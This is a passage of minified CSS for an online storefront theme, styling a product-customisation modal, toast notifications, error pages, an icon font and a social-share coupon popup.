.iconfont,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item span{font-size:14px;color:#666}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .file-list-item .file-img,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .file-list-item .file-img{height:48px;width:48px;border-radius:4px;background-position:center;background-repeat:no-repeat;background-size:cover}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .customize-line,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .customize-line{display:flex;align-items:center}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .customize-line .gray-line,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .customize-line .gray-line{height:6px;width:360px;background:#eee;border-radius:25px;margin-right:8px}.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-file-list .customize-line .gray-line .blue-line,.customize-product-content .customize-right .customize-scroll-box .customize-tab-content .customize-file-content .customize-upload-status .customize-line .gray-line .blue-line{height:100%;background:#2f8ed6;border-radius:25px;width:1%}.customize-product-content .customize-right .customize-checkout-content{position:absolute;bottom:0;width:100%;padding:20px 40px;border-top:1px solid #ddd;display:flex;box-sizing:border-box;justify-content:space-around;align-items:center}.customize-product-content .customize-right .customize-checkout-content .customize-checkout-btn{width:100%}.customize-product-content .customize-right .customize-checkout-content .customize-price{color:#e02020}@keyframes toast{0%{opacity:0}10%{opacity:1;transform:translateY(10px)}85%{opacity:1;transform:translateY(10px)}100%{opacity:0;transform:translateY(0)}}.toast-tips-customize{position:fixed;top:10%;left:50%;z-index:104}.toast-tips-customize .error-toast-customize,.toast-tips-customize .success-toast-customize,.toast-tips-customize .warning-toast-customize{border-radius:4px;padding:12px 20px;display:none}.toast-tips-customize .error-toast-customize .iconfont,.toast-tips-customize .success-toast-customize .iconfont,.toast-tips-customize .warning-toast-customize .iconfont{margin-right:12px}.toast-tips-customize .error-toast-customize.active,.toast-tips-customize .success-toast-customize.active,.toast-tips-customize .warning-toast-customize.active{display:block;animation:toast 3s}.toast-tips-customize .success-toast-customize{background-color:#e3f1df;color:#50b83c}.toast-tips-customize .warning-toast-customize{background-color:#fcebdb;color:#f49342}.toast-tips-customize .error-toast-customize{background-color:#fbeae5;color:#de3618}.customize-product-btn{border-color:#333;display:inline-block;line-height:1;white-space:nowrap;cursor:pointer;background:#fff;border:1px solid #202020;color:#202020;-webkit-appearance:none;text-align:center;box-sizing:border-box;outline:0;transition:.1s;font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:13px 20px;border-radius:4px;height:44px;font-size:14px;width:100%;margin-bottom:14px}.customize-product-btn .diy-btn-img{display:inline-block;background:url(../img/diy.svg) no-repeat;height:18px;width:18px;background-position:center;background-size:contain;margin-left:8px;vertical-align:middle}@media screen and (max-width:1536px){.customize-product-content .customize-product-body{height:635px}}@media screen and (max-width:768px){.customize-product-content .customize-product-modal{width:100%;height:100%;border-radius:unset}.customize-product-content .customize-product-modal .customize-product-header{padding:14px 12px;height:50px;box-sizing:border-box;align-items:center}.customize-product-content .customize-product-modal .customize-product-header .customize-product-close{font-size:18px}.customize-product-content .customize-product-modal .customize-product-body{overflow-y:scroll;height:calc(100% - 50px);scrollbar-width:none;-ms-overflow-style:none}.customize-product-content .customize-product-modal .customize-product-body::-webkit-scrollbar{display:none}.customize-product-content .customize-product-modal .customize-product-view{flex-wrap:wrap}.customize-product-content .customize-product-modal .customize-left,.customize-product-content .customize-product-modal .customize-right{width:100%}.customize-product-content .customize-product-modal .customize-left{padding:0}.customize-product-content .customize-product-modal .customize-left .swiper-slide{display:block}.customize-product-content .customize-product-modal .customize-left .swiper-slide .img-content{height:100vw;border:0}.customize-product-content .customize-product-modal .customize-left .swiper-slide .title{margin:0 auto;padding:20px 12px 8px 12px;text-align:center}.customize-product-content .customize-product-modal .customize-left .swiper-slide .description{padding:0 12px}.customize-product-content .customize-product-modal .customize-left .customize-back,.customize-product-content .customize-product-modal .customize-left .customize-next{top:50vw}.customize-product-content .customize-product-modal .customize-right{background-color:#fff;padding:20px 0;padding-bottom:0}.customize-product-content .customize-product-modal .customize-right .customize-scroll-box{max-height:unset;overflow:visible;padding:0 12px;padding-bottom:40px;height:auto}.customize-product-content .customize-product-modal .customize-right .customize-scroll-box .J-diy-quantity{width:100%}.customize-product-content .customize-product-modal .customize-right .customize-scroll-box .pay-price{margin:20px 0 40px 0}.customize-product-content .customize-product-modal .customize-right .customize-scroll-box .customize-tab-content .customize-text-content .customize-text-input{width:100%;box-sizing:border-box}.customize-product-content .customize-product-modal .customize-right .customize-checkout-content{position:static;padding:20px 12px}.customize-product-content .customize-product-modal .customize-right .customize-checkout-content .customize-file-list .file-list-item,.customize-product-content .customize-product-modal .customize-right .customize-checkout-content .customize-upload-status .file-list-item{margin-right:0}.customize-product-content .customize-product-modal .customize-right .customize-checkout-content .customize-file-list .file-list-item>span,.customize-product-content .customize-product-modal .customize-right .customize-checkout-content .customize-upload-status .file-list-item>span{color:#1e2339}.toast-tips-customize{left:25%}}
.error{width:16rem;margin:4rem auto;text-align:center}.error .error-img>img{max-width:100%;vertical-align:top;display:inline-block}.error .error-h3{color:#000;font-size:24px;padding:.5rem 0;line-height:.75rem}.error .error-describe{color:#999;font-size:14px;padding-bottom:.5rem}.no-find{text-align:center;color:#333;padding:.5rem;box-sizing:border-box}.no-find h3{font-size:28px;border-bottom:1px solid #ddd;line-height:36px;padding:15px 0;margin:0}.no-find p{font-size:16px;margin:15px 0}.template6-body .no-find{margin-top:138px;margin-bottom:247px;display:flex;align-items:center;flex-direction:column;font-family:HelveticaNeue-Medium,HelveticaNeue}.template6-body .no-find h3{border:none;font-size:30px;font-weight:700;color:#333;line-height:37px;padding:0}.template6-body .no-find p{font-size:18px;font-weight:500;color:#333;line-height:23px;margin:10px 0 20px}.template6-body .no-find a{display:block;cursor:pointer;width:238px;height:50px;font-size:20px;font-weight:500;color:#202020;line-height:50px}

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;-webkit-tap-highlight-color:transparent}img{outline:0;border:none}body,html{width:100%;min-height:100%!important}a{color:#666;font-size:14px;text-decoration:none}a,button,input,label,li:not(.default),select,ul:not(.default){outline:0;list-style:none}.product-details-box li:not(.default),.product-details-box ul:not(.default){outline:0;list-style:disc}input{-webkit-appearance:none;appearance:none}select{-webkit-appearance:none;background-color:transparent}table{border:0;margin:0;border-collapse:collapse;border-spacing:0}table td{padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}a,button,input,textarea{-webkit-tap-highlight-color:transparent;outline:0}b,h1,h2,h3,h4,h5,h6{font-weight:400}.product-details b,.product-details h1,.product-details h2,.product-details h3,.product-details h4,.product-details h5,.product-details h6{font-weight:700}.fl{float:left}.fr{float:right}.display-hide{height:0!important}.display-none{padding:0!important;height:0!important;overflow:hidden!important;margin:0!important;width:0!important;opacity:0;min-height:0!important}.display-block{display:block!important}.position-r{position:relative}.position-a{position:absolute}.clearfloat:after{display:block;clear:both;content:"";visibility:hidden;height:0}.clearfloat:before{display:block;clear:both;content:"";visibility:hidden;height:0}.sizing{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms--box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.font14{font-size:14px}::-webkit-scrollbar{width:10px;margin-right:2px}::-webkit-scrollbar-button{height:2px;background-color:#eee}::-webkit-scrollbar:horizontal{height:10px;margin-bottom:2px}::-webkit-scrollbar-thumb{width:10px;background:#cbcbcb}::-webkit-scrollbar-thumb:hover{background:#909090}::-webkit-scrollbar-track{border-radius:10px;background:#ececec}.main.load-more{padding:1rem 0;text-align:center;display:none}.main.load-more .load-more-item{color:#666;cursor:pointer;font-size:14px;border-radius:4px;display:inline-block;padding:.2rem .5rem;border:1px solid #d9d9d9}.product-details h1,.product-details h1 *{font-size:28px!important;line-height:normal}.product-details h2,.product-details h2 *{font-size:22px!important;line-height:normal}.product-details h3,.product-details h3 *{font-size:18px!important;line-height:normal}.product-details h4,.product-details h4 *{font-size:14px!important;line-height:normal}.product-details h5,.product-details h5 *,.product-details h6,.product-details h6 *{font-size:12px!important;line-height:normal}.product-details iframe{max-width:100%}.product-details li{list-style:disc}.domain-tips{background:#fff1f0;border:1px solid #ffa39e;text-align:center;padding:20px 0;position:fixed;left:0;top:0;z-index:9999;width:100%;font-size:14px;box-sizing:border-box}.domain-tips .iconfont{color:#fe635b;margin:0 5px}.domain-tips a{margin-left:15px;background:#1890ff;color:#fff;padding:8px 16px;font-size:14px;border-radius:4px}.domain-tips a:hover{background:#1783e9}.unsubscribed{background:#f2f2f2;padding-top:120px;height:100vh;box-sizing:border-box}.unsubscribed .wrap-content{width:100%;max-width:560px;padding:20px;margin:0 auto;text-align:center;background:#fff;box-sizing:border-box}.unsubscribed img{margin:20px auto;width:135px;height:114px}footer .payment-method{font-size:0;padding:10px 0}footer .payment-method>img{background:#fff;width:50px;height:25px;margin:3px;border-radius:2px;border:1px solid #f5f5f5}.sku-hidden{position:absolute!important;z-index:-1!important;opacity:0!important}.classified-information{margin-bottom:20px}.classified-information img{max-width:100%;height:auto}@media screen and (max-width:768px){.unsubscribed{background:#fff}}
@font-face{font-family:iconfont;src:url(//at.alicdn.com/t/c/font_871426_ruo8njot5m.woff2?t=1672307255203) format('woff2'),url(//at.alicdn.com/t/c/font_871426_ruo8njot5m.woff?t=1672307255203) format('woff'),url(//at.alicdn.com/t/c/font_871426_ruo8njot5m.ttf?t=1672307255203) format('truetype')}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-menu_lined_13:before{content:"\e715"}.icon-account_lined_13:before{content:"\e712"}.icon-cart_lined_13:before{content:"\e713"}.icon-search_lined_13:before{content:"\e714"}.icon-L_huanbao:before{content:"\e70f"}.icon-L_tuihuanwuyou:before{content:"\e710"}.icon-brows:before{content:"\e6fc"}.icon-ship:before{content:"\e70a"}.icon-sale:before{content:"\e70c"}.icon-recommendation:before{content:"\e70d"}.icon-delivery:before{content:"\e70e"}.icon-account_lined_12:before{content:"\e77a"}.icon-menu_lined_12:before{content:"\e77b"}.icon-search_lined_112:before{content:"\e778"}.icon-bag_lined_12:before{content:"\e779"}.icon-fanye:before{content:"\e6fb"}.icon-shoppingcart:before{content:"\e749"}.icon-my:before{content:"\e74a"}.icon-gouwudai_super:before{content:"\e74e"}.icon-sousuo_super:before{content:"\e74f"}.icon-menu_lined_09:before{content:"\e777"}.icon-account_lined_11:before{content:"\e773"}.icon-bag_lined_11:before{content:"\e774"}.icon-menu_lined_11:before{content:"\e775"}.icon-search_lined_11:before{content:"\e776"}.icon-cart_lined_07:before{content:"\e772"}.icon-account_lined_01:before{content:"\e753"}.icon-email_lined_01:before{content:"\e754"}.icon-search_lined_01:before{content:"\e755"}.icon-bag_lined_01:before{content:"\e756"}.icon-bag_lined_03:before{content:"\e757"}.icon-account_lined_03:before{content:"\e758"}.icon-search_lined_03:before{content:"\e759"}.icon-menu_lined_03:before{content:"\e75a"}.icon-account_lined_02:before{content:"\e6fd"}.icon-menu_lined_02:before{content:"\e6fe"}.icon-search_lined_02:before{content:"\e6ff"}.icon-bag_lined_02:before{content:"\e700"}.icon-quote_filed_a1:before{content:"\e75b"}.icon-menu_lined_05:before{content:"\e701"}.icon-search_lined_05:before{content:"\e702"}.icon-account_lined_05:before{content:"\e703"}.icon-cart_lined_05:before{content:"\e704"}.icon-account_lined_07:before{content:"\e75c"}.icon-menu_lined_07:before{content:"\e75d"}.icon-search_lined_07:before{content:"\e75e"}.icon-account_lined_04:before{content:"\e705"}.icon-menu_lined_04:before{content:"\e706"}.icon-search_lined_04:before{content:"\e707"}.icon-cart_lined_04:before{content:"\e708"}.icon-cart_lined_06:before{content:"\e760"}.icon-account_lined_06:before{content:"\e761"}.icon-menu_lined_06:before{content:"\e75f"}.icon-search_lined_06:before{content:"\e762"}.icon-search_lined_09:before{content:"\e764"}.icon-bag_lined_09:before{content:"\e765"}.icon-account_lined_09:before{content:"\e766"}.icon-close_lined_05:before{content:"\e709"}.icon-a-xiajiantou11:before{content:"\e70b"}.icon-menu_lined_10:before{content:"\e76b"}.icon-search_lined_10:before{content:"\e76e"}.icon-bag_lined_10:before{content:"\e76f"}.icon-account_lined_10:before{content:"\e770"}.icon-quote_filed_a:before{content:"\e750"}.icon-fuzhi:before{content:"\e6fa"}.icon-fanhuishouye:before{content:"\e731"}.icon-Group:before{content:"\e6f9"}.icon-shop2:before{content:"\e730"}.icon-huatibiaoqian:before{content:"\e72e"}.icon-lujing:before{content:"\e6f6"}.icon-lujing-2:before{content:"\e6f7"}.icon-lujing-1:before{content:"\e6f8"}.icon-Frame76:before{content:"\e6f5"}.icon-share:before{content:"\e726"}.icon-link:before{content:"\e722"}.icon-duigou:before{content:"\e6ea"}.icon-caidan1:before{content:"\e6eb"}.icon-gouwuche5:before{content:"\e6ec"}.icon-guanbi:before{content:"\e6ed"}.icon-jianhao:before{content:"\e6ee"}.icon-gerenzhongxin1:before{content:"\e6ef"}.icon-xiala1:before{content:"\e6f0"}.icon-jiantou11:before{content:"\e6f1"}.icon-sousuo11:before{content:"\e6f2"}.icon-shaixuan:before{content:"\e6f3"}.icon-jiahao:before{content:"\e6f4"}.icon-tianjia:before{content:"\e6e7"}.icon-zhankai1:before{content:"\e6e8"}.icon-delate:before{content:"\e6e9"}.icon-file1:before{content:"\e711"}.icon-jian:before{content:"\e6e5"}.icon-jia:before{content:"\e6e6"}.icon-gengduo:before{content:"\e8af"}.icon-gouwudai:before{content:"\e6e1"}.icon-geren:before{content:"\e6e2"}.icon-sousuo5:before{content:"\e6e3"}.icon-gouwuche-02:before{content:"\e6e4"}.icon-xiala:before{content:"\e6e0"}.icon-jinzhi:before{content:"\e6be"}.icon-weixian:before{content:"\e6df"}.icon-chenggong:before{content:"\e6d6"}.icon-daishouhuo:before{content:"\e6b4"}.icon-touxiang:before{content:"\e6b5"}.icon-yiwancheng:before{content:"\e6b6"}.icon-daifukuan:before{content:"\e6b7"}.icon-daifahuo:before{content:"\e6b8"}.icon-shangchuan:before{content:"\e69f"}.icon-bianji:before{content:"\e69a"}.icon-wancheng1:before{content:"\e69d"}.icon-wancheng:before{content:"\e6dd"}.icon-accident:before{content:"\e6d7"}.icon-Ordered:before{content:"\e6d8"}.icon-Outfordelivery:before{content:"\e6d9"}.icon-InTransit:before{content:"\e6da"}.icon-Shipped:before{content:"\e6db"}.icon-delivered:before{content:"\e6dc"}.icon-xinfeng:before{content:"\e697"}.icon-sousuo4:before{content:"\e696"}.icon-boost_cart:before{content:"\e6d4"}.icon-boost_search:before{content:"\e6d5"}.icon-envy_cart:before{content:"\e6d1"}.icon-envy_my:before{content:"\e6d2"}.icon-envy_search:before{content:"\e6d3"}.icon-narrative_Cart:before{content:"\e6d0"}.icon-shouqi:before{content:"\e6ce"}.icon-zhankai:before{content:"\e6cf"}.icon-districtliebiao:before{content:"\e6cc"}.icon-districtwangge:before{content:"\e6cd"}.icon-pacificmy:before{content:"\e6c9"}.icon-pacificsearch:before{content:"\e6ca"}.icon-pacificcart:before{content:"\e6cb"}.icon-Impulsecart:before{content:"\e6bf"}.icon-loftcart:before{content:"\e6c0"}.icon-Loftmy:before{content:"\e6c4"}.icon-Modularmy:before{content:"\e6c8"}.icon-Expressioncart:before{content:"\e6ba"}.icon-Expressionmy:before{content:"\e6bb"}.icon-handycart:before{content:"\e6bc"}.icon-Impulsemy:before{content:"\e6bd"}.icon-lunacart:before{content:"\e6c1"}.icon-Modularcart:before{content:"\e6c2"}.icon-lunamy:before{content:"\e6c3"}.icon-splitsearch:before{content:"\e6c5"}.icon-Splitcart:before{content:"\e6c6"}.icon-Vantagecart:before{content:"\e6c7"}.icon-wuwuliu:before{content:"\e6b3"}.icon-sanjiaoxing:before{content:"\e6b2"}.icon-L_shanchu:before{content:"\e6b1"}.icon-xuanzhong1:before{content:"\e6b0"}.icon-xuanzhong:before{content:"\e6af"}.icon-huodaofukuan:before{content:"\e6ae"}.icon-fangdajing:before{content:"\e6ad"}.icon-gerenzhongxin:before{content:"\e6ac"}.icon-gouwuche4:before{content:"\e6a5"}.icon-L_liwu:before{content:"\e6a4"}.icon-L_weixiao:before{content:"\e6aa"}.icon-L_jiaoti:before{content:"\e6a9"}.icon-L_zhekoubiaoqian:before{content:"\e6a7"}.icon-L_liaotian:before{content:"\e6a1"}.icon-L_xinyongka:before{content:"\e6a6"}.icon-L_shangdian:before{content:"\e6a8"}.icon-L_anquansuo:before{content:"\e698"}.icon-L_aixin:before{content:"\e699"}.icon-L_dianziyoujian:before{content:"\e69b"}.icon-L_dingwei:before{content:"\e69c"}.icon-L_shouji:before{content:"\e69e"}.icon-L_guke:before{content:"\e6a0"}.icon-L_wuliu:before{content:"\e6a2"}.icon-L_wenhao:before{content:"\e6a3"}.icon-close1:before{content:"\e695"}.icon-open:before{content:"\e694"}.icon-kehujingli:before{content:"\e693"}.icon-Fill:before{content:"\e692"}.icon-weibo:before{content:"\e68f"}.icon-weixin:before{content:"\e690"}.icon-shenhe_weitongguo:before{content:"\e68d"}.icon-shezhi_select:before{content:"\e687"}.icon-shezhi_Unchecked:before{content:"\e688"}.icon-shop1:before{content:"\e689"}.icon-shuju_Unchecked:before{content:"\e68a"}.icon-shuju_select:before{content:"\e68b"}.icon-xshoppy:before{content:"\e68c"}.icon-L-shaixuanqi:before{content:"\e686"}.icon-L_wanggebuju:before{content:"\e682"}.icon-L_liebiaobuju:before{content:"\e685"}.icon-L_guanbiheshanchu:before{content:"\e681"}.icon-M_search:before{content:"\e680"}.icon-M_zhekoubiaoqian:before{content:"\e67f"}.icon-M_dingwei-copy:before{content:"\eb97"}.icon-M_aixin:before{content:"\e66c"}.icon-M_anquansuo:before{content:"\e66e"}.icon-M_dingwei:before{content:"\e66f"}.icon-M_guke:before{content:"\e670"}.icon-M_jiaoti:before{content:"\e672"}.icon-M_shangdian:before{content:"\e673"}.icon-M_wuliu:before{content:"\e674"}.icon-M_wenhao:before{content:"\e675"}.icon-M_weixiao:before{content:"\e676"}.icon-M_xinyongka:before{content:"\e677"}.icon-M_shouji:before{content:"\e678"}.icon-M_liwu:before{content:"\e67c"}.icon-M_dianziyoujian:before{content:"\e67d"}.icon-M_liaotian:before{content:"\e67e"}.icon-L_follow_facebook:before{content:"\e664"}.icon-L_bar_shop:before{content:"\e665"}.icon-L_bar_up1:before{content:"\e666"}.icon-L_bar_next:before{content:"\e667"}.icon-L_search_down:before{content:"\e668"}.icon-L_menu_shop:before{content:"\e669"}.icon-L_follow_ins:before{content:"\e66a"}.icon-L_follow_pinterest:before{content:"\e66b"}.icon-L_follow_twitter:before{content:"\e66d"}.icon-L_bar_my:before{content:"\e663"}.icon-L_bar_up:before{content:"\e662"}.icon-ziyuanldpi:before{content:"\e654"}.icon-ziyuanldpi-copy:before{content:"\eb96"}.icon-twitter:before{content:"\e655"}.icon-arrow-:before{content:"\e653"}.icon-naozhong-:before{content:"\e652"}.icon-personal2:before{content:"\e64f"}.icon-cart-11:before{content:"\e650"}.icon-search2:before{content:"\e651"}.icon-sousuo3:before{content:"\e683"}.icon-huidingbu1:before{content:"\e691"}.icon-fenxiang:before{content:"\e64e"}.icon-gouwuchefill:before{content:"\e73c"}.icon-yonghufill:before{content:"\e787"}.icon-sousuo2:before{content:"\e752"}.icon-yonghu:before{content:"\e788"}.icon-caidan:before{content:"\e790"}.icon-gouwuche3:before{content:"\e73d"}.icon-mianxinggerenzhongxin:before{content:"\e64c"}.icon-mianxinggouwuche:before{content:"\e64d"}.icon-gouwu:before{content:"\e649"}.icon-sousuo1:before{content:"\e64a"}.icon-wode:before{content:"\e64b"}.icon-gerenzhongxin-1:before{content:"\e648"}.icon-cart-1:before{content:"\e642"}.icon-menu1:before{content:"\e643"}.icon-search1:before{content:"\e647"}.icon-XShoppylogoshangxia:before{content:"\e640"}.icon-XShoppylogo:before{content:"\e63f"}.icon-Group-:before{content:"\e68e"}.icon-Group--copy:before{content:"\eb95"}.icon-zhengque1:before{content:"\e771"}.icon-share-twitter:before{content:"\e6ab"}.icon-share-pinterest:before{content:"\ea26"}.icon-share-facebook:before{content:"\e63e"}.icon-picture:before{content:"\e63d"}.icon-gouwuche2:before{content:"\e63c"}.icon-dingwei:before{content:"\e63a"}.icon-xia:before{content:"\e63b"}.icon-right1:before{content:"\e639"}.icon-xiajiantou:before{content:"\e79e"}.icon-gouwuche1:before{content:"\e638"}.icon-peoplefill:before{content:"\e735"}.icon-back:before{content:"\e67a"}.icon-search:before{content:"\e660"}.icon-cartfill:before{content:"\e6b9"}.icon-gouwuche:before{content:"\e637"}.icon-sailing:before{content:"\e634"}.icon-shipping:before{content:"\e632"}.icon-jiantou_xiangyou_o:before{content:"\eb94"}.icon-zhengque:before{content:"\e679"}.icon-gerensvg:before{content:"\e633"}.icon-third:before{content:"\e7e5"}.icon-payment:before{content:"\e631"}.icon-empty-cart:before{content:"\e630"}.icon-jiazai:before{content:"\e636"}.icon-bofang:before{content:"\e62f"}.icon-ai07:before{content:"\e67b"}.icon-cart:before{content:"\e62d"}.icon-right:before{content:"\e62e"}.icon-left:before{content:"\ea25"}.icon-fire:before{content:"\e661"}.icon-tishi:before{content:"\e65f"}.icon-suo:before{content:"\e644"}.icon-Paypal:before{content:"\ea24"}.icon-star-half:before{content:"\e62b"}.icon-zerooff1:before{content:"\e62c"}.icon-wenhao:before{content:"\e671"}.icon-htmal5icon29:before{content:"\e641"}.icon-drop-down:before{content:"\e62a"}.icon-shanchu:before{content:"\e629"}.icon-gantanhao:before{content:"\e61c"}.icon-zhiding:before{content:"\e635"}.icon-gouwuchekong:before{content:"\e61b"}.icon-_twitter_original1:before{content:"\e657"}.icon-_Snapchat_original1:before{content:"\e658"}.icon-_instagram_original1:before{content:"\e659"}.icon-_youtube_original1:before{content:"\e65b"}.icon-_vimeo_original1:before{content:"\e65c"}.icon-_facebook_original1:before{content:"\e65d"}.icon-_tumblr_original1:before{content:"\e656"}.icon-_pinterest_black:before{content:"\e65e"}.icon-star_full:before{content:"\e628"}.icon-wujiaoxing:before{content:"\e626"}.icon-sousuo:before{content:"\e65a"}.icon-yduizhekou:before{content:"\e627"}.icon-xiangzuo:before{content:"\e625"}.icon-xiangyou-copy:before{content:"\e76d"}.icon-shanchu2:before{content:"\e61d"}.icon-cart1:before{content:"\e61e"}.icon-31xuanzhong:before{content:"\e61f"}.icon-31yiguanzhudianpu:before{content:"\e620"}.icon-31shouqi:before{content:"\e621"}.icon-31xiala:before{content:"\e622"}.icon-31fanhui1:before{content:"\e623"}.icon-31fanhui2:before{content:"\e624"}.icon-donwn-copy:before{content:"\e76c"}.icon-check:before{content:"\e645"}.icon-close:before{content:"\e646"}.icon-more:before{content:"\e684"}.icon-fold:before{content:"\e6de"}.icon-add:before{content:"\e767"}.icon-move:before{content:"\e768"}.icon-next-copy:before{content:"\e769"}.icon-back-copy:before{content:"\e76a"}.icon-twittersquare:before{content:"\e613"}.icon-vimeo-svgrepo-com:before{content:"\e614"}.icon-facebook:before{content:"\e615"}.icon-tumblr-svgrepo-com:before{content:"\e616"}.icon-youtube-symbol-svgre:before{content:"\e617"}.icon-pinterest-circular-l:before{content:"\e618"}.icon-snapchat-social-medi:before{content:"\e619"}.icon-instagram:before{content:"\e61a"}.icon-order:before{content:"\e612"}.icon-wuliu:before{content:"\e606"}.icon-personal:before{content:"\e600"}.icon-shop_Information:before{content:"\e601"}.icon-statistics:before{content:"\e602"}.icon-personal_setting:before{content:"\e603"}.icon-doubt:before{content:"\e604"}.icon-seo_setting:before{content:"\e605"}.icon-marking:before{content:"\e607"}.icon-goods:before{content:"\e608"}.icon-shop_move:before{content:"\e609"}.icon-home:before{content:"\e60a"}.icon-shop:before{content:"\e60b"}.icon-notice:before{content:"\e60c"}.icon-car:before{content:"\e60d"}.icon-file:before{content:"\e60e"}.icon-Domain_setting:before{content:"\e60f"}.icon-setting:before{content:"\e610"}.icon-checkout:before{content:"\e611"}
:root{--heading-color:#333;--text-color:#666;--text-background-color:#FAFBFF;--secondary-color:#999;--border-color:#979797;--star-color:#FFC124;--sale-tag-background-color:#333;--sale-tag-border-color:#333;--sale-tag-text-color:#fff}.visually-hidden{clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.J-LazyLoad.lazy-load-show{opacity:1;transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.incentive-share{width:300px;height:50px;position:relative;background:linear-gradient(180deg,#ff315d 0,#ff2621 100%);display:flex;justify-content:space-between;align-items:center;text-align:center;color:#fff;margin-bottom:10px;font-family:'-apple-system',BlinkMacSystemFont,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important;animation:bounce 6s both infinite;-webkit-animation:bounce 6s both infinite;cursor:pointer}.incentive-share::after,.incentive-share::before{content:'';position:absolute;width:5px;height:100%;background-size:15px 10px;background-image:linear-gradient(-45deg,#ff2621 25%,transparent 25%,transparent),linear-gradient(-135deg,#ff2621 25%,transparent 25%,transparent),linear-gradient(-45deg,transparent 75%,#ff2621 75%),linear-gradient(-135deg,transparent 75%,#ff2621 75%)}.incentive-share::before{left:-4px;-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH}.incentive-share::after{right:-4px}.incentive-share>div{height:100%;display:flex;align-items:center;justify-content:center}.incentive-share .incentive-share-desc{width:65%;background-size:100%;background-size:30%}.incentive-share .incentive-share-get{width:35%;border-left:1px dashed #fff;position:relative}.incentive-share .incentive-share-get>span{background:#fff;border-radius:15px;color:#ff2c44;font-weight:700;padding:4px 16px;cursor:pointer}.incentive-share .incentive-share-get::after,.incentive-share .incentive-share-get::before{content:'';width:12px;height:12px;border-radius:100%;background:#fff;position:absolute;left:-6px}.incentive-share .incentive-share-get::before{top:-9px}.incentive-share .incentive-share-get::after{bottom:-9px;-moz-transform:scaleY(-1);-webkit-transform:scaleY(-1);-o-transform:scaleY(-1);transform:scaleY(-1)}.share-popup{width:560px;position:fixed;background:#fff;color:#333;top:50%;left:50%;z-index:102;font-size:14px;border-radius:8px;text-align:center;padding:52px 10px;box-sizing:border-box;opacity:0;transform:translate(-50%,200%);font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.share-popup.share-popup--show{opacity:1;transform:translate(-50%,-50%);transition:transform .3s linear}.share-popup .main-title{font-size:20px;font-weight:700;margin:0 0 16px;font-family:OldStandard!important}.share-popup .title{font-size:40px;color:#cc0008;font-weight:700;line-height:48px;margin:0 0 4px;font-family:OpenSans!important}.share-popup .rule{font-weight:700;line-height:16px}.share-popup .share-btn{font-size:16px;margin:40px 0 0}.share-popup .share-btn>a{width:100%;max-width:260px;height:40px;line-height:40px;margin:0 auto 12px;cursor:pointer;display:block;color:#fff;position:relative;padding-left:110px;box-sizing:border-box;text-align:left}.share-popup .share-btn>a::after,.share-popup .share-btn>a::before{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute}.share-popup .share-btn>a::before{width:58px;left:0;text-align:center}.share-popup .share-btn>a::after{content:"\e653";right:54px;opacity:0}.share-popup .share-btn>a.share-facebook{background:#334e8a}.share-popup .share-btn>a.share-facebook::before{content:"\e615";background:#3a579a}.share-popup .share-btn>a.share-twitter{background:#029ad8}.share-popup .share-btn>a.share-twitter::before{content:"\e613";background:#02abf0}.share-popup .share-btn>a.share-pinterest{background:#b8181b}.share-popup .share-btn>a.share-pinterest::before{content:"\e618";background:#cd1b1e}.share-popup .explain{font-size:12px;color:#666;letter-spacing:1px;line-height:16px}.share-popup .coupon-box{width:270px;height:184px;margin:0 auto;padding:80px 0 0;color:#fff;box-sizing:border-box;padding:62px 40px 4px 60px;display:flex;flex-direction:column;justify-content:center;position:relative}.share-popup .coupon-box .code-coupon{text-transform:uppercase;width:20px;height:100%;letter-spacing:12px;word-break:break-all;font-size:12px;position:absolute;left:25px;line-height:16px;color:rgba(255,255,255,.8);bottom:0;display:flex;justify-content:center;align-items:center;padding-top:60px;box-sizing:border-box}.share-popup .coupon-box>div{width:100%}.share-popup .coupon-box>div:nth-of-type(1) strong{font-size:28px;text-transform:capitalize}.share-popup .share-code{font-size:12px;margin-top:24px;letter-spacing:1px}.share-popup .share-code>input{border:2px dashed #9a9a9a;background:#fff;color:#333;display:inline-block;margin:10px auto;box-sizing:border-box;width:300px;height:40px;text-align:center;font-size:16px;cursor:copy;font-weight:700}.share-popup .share-code .copy-tips{display:none}.share-popup .share-succeed .main-title{font-size:32px;line-height:40px}.share-popup 